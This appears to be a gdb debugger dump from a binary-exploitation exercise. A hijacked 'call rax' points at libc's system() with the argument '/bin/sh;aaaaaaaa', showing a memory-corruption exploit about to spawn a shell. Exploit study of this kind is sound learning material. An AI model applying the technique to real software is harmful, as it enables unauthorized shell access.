 RAX: 0x7ffff7a52390 (<__libc_system>: test rdi,rdi)
RBX: 0x0
RCX: 0x10
RDX: 0x5555557574d0 ("/bin/sh;aaaaaaaa\220#\245\367\377\177")
RSI: 0x2
RDI: 0x5555557574d0 ("/bin/sh;aaaaaaaa\220#\245\367\377\177")
RBP: 0x7fffffffdd60 --> 0x7fffffffdd80 --> 0x555555555020 (push r15)
RSP: 0x7fffffffdd50 --> 0x0
RIP: 0x555555554ef6 (call rax)
R8 : 0x0
R9 : 0x1999999999999999
R10: 0x0
R11: 0x7ffff7b845e0 --> 0x2000200020002
R12: 0x555555554890 (xor ebp,ebp)
R13: 0x7fffffffde60 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
Code
0x555555554eed: add rdx,rcx
0x555555554ef0: mov rdx,QWORD PTR [rdx]
0x555555554ef3: mov rdi,rdx
=> 0x555555554ef6: call rax
0x555555554ef8: lea rax,[rip+0x201181] # 0x555555756080
0x555555554eff: mov rax,QWORD PTR [rax]
0x555555554f02: mov edx,DWORD PTR [rbp-0x4]
0x555555554f05: movsxd rdx,edx
Guessed arguments:
arg[0]: 0x5555557574d0 ("/bin/sh;aaaaaaaa\220#\245\367\377\177")
Stack
0000| 0x7fffffffdd50 --> 0x0
0008| 0x7fffffffdd58 --> 0x200000000
0016| 0x7fffffffdd60 --> 0x7fffffffdd80 --> 0x555555555020 (push r15)
0024| 0x7fffffffdd68 --> 0x555555554fe3 (jmp 0x55555555500f)
0032| 0x7fffffffdd70 --> 0x7fffffffde60 --> 0x1
0040| 0x7fffffffdd78 --> 0x400000000
0048| 0x7fffffffdd80 --> 0x555555555020 (push r15)
0056| 0x7fffffffdd88 --> 0x7ffff7a2d830 (<__libc_start_main+240>: mov edi,eax)
Legend: code, data, rodata, heap, value
Breakpoint 4, 0x0000555555554ef6 in ?? ()